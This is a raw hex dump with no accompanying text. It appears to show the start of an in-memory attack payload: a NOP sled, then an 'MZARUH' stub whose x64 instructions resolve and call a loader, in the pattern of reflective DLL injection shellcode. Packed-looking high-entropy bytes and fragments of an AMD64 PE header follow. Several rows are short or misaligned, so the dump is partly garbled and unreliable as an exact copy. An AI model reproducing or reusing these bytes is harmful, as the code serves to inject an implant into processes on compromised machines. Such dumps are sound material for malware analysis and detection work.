 90 90 90 90 90 90 90 90 90 4d 5a 41 52 55 48 89 .........MZARUH.
e5 48 81 ec 20 00 00 00 48 8d 1d ea ff ff ff 48 .H.. ...H......H
89 df 48 81 c3 f4 5f 01 00 ff d3 41 b8 f0 b5 a2 ..H..._....A....
56 68 04 00 00 00 5a 48 89 f9 ff d0 00 00 00 00 Vh....ZH........
00 00 00 00 00 f0 00 00 00 84 09 0e 68 e6 a0 25 ............h..%
56 a9 46 de 87 72 7e 50 f6 8a 1d 4a 14 bd 4b 08 V.F..r~P...J..K.
58 e8 3c 5f 6a 3d cd a2 a2 7c 5b 6f d7 50 ec 96 X.<_j=...|[o.P..
a1 21 7f f8 2e ae 36 ec 33 0a 16 6e 3c 4b ae fc .!....6.3..n<K..
cd 59 3c cc a0 ec d7 fd 82 d1 52 33 47 fe 93 95 .Y<.......R3G...
4f 72 7f 77 79 67 4c 0b 43 48 df 3e e8 73 33 ca Or.wygL.CH.>.s3.
77 b0 a8 f1 cb 09 03 ae c7 df 4f 8b ee c3 b0 41 w.........O....A
53 78 7b 2b 4a ab 32 ac 38 64 4d d4 c5 a5 89 88 Sx{+J.2.8dM.....
e7 5a c4 6a 64 ca 21 d6 c6 a9 d4 29 f9 47 06 20 .Z.jd.!....).G. 
fa 50 db ab c5 7a b5 43 4b 64 4c 85 af 60 63 d3 .P...z.CKdL..`c.
f3 47 86 22 c5 9a 7b 67 b0 55 95 ff 03 86 09 6d .G."..{g.U.....m
1b df ff 87 0e 48 a4 0b ea 4e 4f 00 00 64 86 05 .....H...NO..d..
00 c0 d3 24 58 00 00 00 00 c3 ff ff ff f0 00 23 ...$X..........#
30 0b 02 0b 00 00 ac 02 00 00 00 02 00 00 00 0...............
00 c0 ed 09 00 00 10 00 00 00 00 00 80 01 00 00 ................
00 00 10 00 00 00 02 00 00 05 00 02 00 00 00 00 ................
00 05 00 02 00 00 00 00 00 20 47 00 00 04 00 ......... G.....
00 00 00 00 02 00 60 01 00 00 10 00 00 00 00 00 ......`.........
00 00 10 00 00 00 00 00 00 00 10 00 00 00 00 00 ................
00 00 10 00 00 00 00 00 00 cc c2 01 00 10 00 00 ................
00 60 b8 03 00 52 00 00 00 38 a4 03 00 64 00 00 .`...R...8...d..
00 00 00 00 00 00 00 00 00 a0 04 00 70 20 00 ............p .
00 00 00 00 00 00 00 00 00 d0 04 00 00 06 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 80 8a 03 00 70 00 00 00 00 00 00 00 00 00 00 .....p..........